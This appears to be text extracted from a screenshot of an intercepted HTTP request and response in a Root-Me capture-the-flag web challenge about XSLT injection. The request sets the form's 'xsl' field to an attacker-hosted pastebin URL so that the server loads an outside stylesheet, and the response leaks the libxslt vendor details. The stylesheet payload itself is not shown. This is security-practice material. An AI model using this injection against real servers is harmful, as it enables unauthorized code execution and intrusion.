 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch50/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch50/
12 Cookie: lang=en
13 Upgrade-Insecure-Requests: 1
14
15 xsl=https://pastebin.com/raw/bN16fX9R
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 30 Jan 2023 14:06:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 771
8
9 <?xml version="1.0"?>
10
11 XSLT Version : 1.0
12 XSLT Vendor : libxslt
13 XSLT Vendor URL : http://xmlsoft.org/XSLT/
14
15 <html>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h1>
Test my styles
</h1>
18 <p>
I love XML !
</p>
19 <form name="choice" method="post" action="">
20 <select name="xsl" id="xsl">
21 <option value="style1.xsl">
Style 1
</option>
22 <option value="style2.xsl">
Style 2
</option>
23 <option value="style3.xsl">
Style 3
</option>
24 </select>
25 <input type="submit" value="Change style!" />
26 </form>
27 </body>
28 </html>
29
30
31